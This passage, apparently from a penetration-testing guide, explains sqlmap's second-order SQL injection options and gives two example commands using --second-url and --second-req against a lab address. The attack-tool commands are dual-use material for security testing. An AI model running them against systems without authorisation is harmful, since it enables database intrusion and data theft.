 The request where the SQL injection payload is saved is indicated as in any other injection in
sqlmap. The request where sqlmap can read the output/execution of the injection can be
indicated with --second-url or with --second-req if you need to indicate a complete request
from a file.
Simple second order example:
#Get the SQL payload execution with a GET to a url
sqlmap -r login.txt -p username --second-url "http://10.10.10.10/details.php"
#Get the SQL payload execution sending a custom request from a file
sqlmap -r login.txt -p username --second-req details.txt